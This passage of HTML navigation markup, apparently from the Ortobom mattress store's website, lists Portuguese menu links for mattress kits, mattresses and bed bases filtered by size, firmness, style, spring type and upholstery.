                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/solteiro-extra" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/casal" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/queen" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/king" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-conjuntos.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/colchao/" class="" aria-expanded="false">
                                Colch&#245;es
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Colch&#245;es
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/colchao/" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/solteiro/" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/solteiro-extra/" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/casal/" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/queen/" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/king/" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/king/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/king/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/king/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                <li data-lvl="1">
                    <a href="/cat/colchao/infantil/" class="">
                                <span>Infantil</span>
                    </a>
                </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-colchoes.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/base/" class="" aria-expanded="false">
                                Bases
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Bases
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/base/" class="d-none" aria-expanded="false">
                                <span>Todas</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todas
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/solteiro/" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/tnt" class="">
